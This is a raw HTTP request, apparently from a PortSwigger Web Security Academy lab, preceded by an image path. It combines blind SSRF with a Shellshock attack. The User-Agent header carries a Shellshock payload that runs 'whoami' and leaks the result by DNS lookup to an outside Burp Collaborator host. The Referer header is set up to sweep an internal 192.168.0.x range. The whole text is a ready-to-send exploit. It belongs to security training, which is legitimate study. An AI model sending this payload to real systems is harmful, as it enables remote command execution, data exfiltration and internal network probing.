 1 GET /product?productId=1 HTTP/1.1
2 Host: ac4f1f9f1e3aa6f5803824d0001d00cb.web-security-academy.net
3 Cookie: session=drXb6MYh1oTpnvD6tsx6wH1EYagpwuHD
4 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).am0yvyttndjxevsf92f4ycf4kvqlea.burpcollaborator.net
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: http://192.168.0.§1§:8080
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16 Cache-Control: no-transform